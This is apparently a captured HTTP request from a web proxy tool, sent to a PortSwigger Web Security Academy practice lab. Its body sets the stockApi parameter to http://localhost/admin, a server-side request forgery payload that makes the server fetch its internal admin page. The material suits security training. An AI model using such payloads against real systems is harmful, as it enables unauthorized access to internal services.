 Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0ab400e80324361480ea71c9002100f8.web-security-academy.net
3 Cookie: session=WzhUQCKfBRpEjvakJiz4tILAroolzvCi; session=SxiTME06Xz25wKm7q02sckKBmvQQi5Zb
4 Content-Length: 107
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Origin: https://0ab400e80324361480ea71c9002100f8.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ab400e80324361480ea71c9002100f8.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 stockApi=http://localhost/admin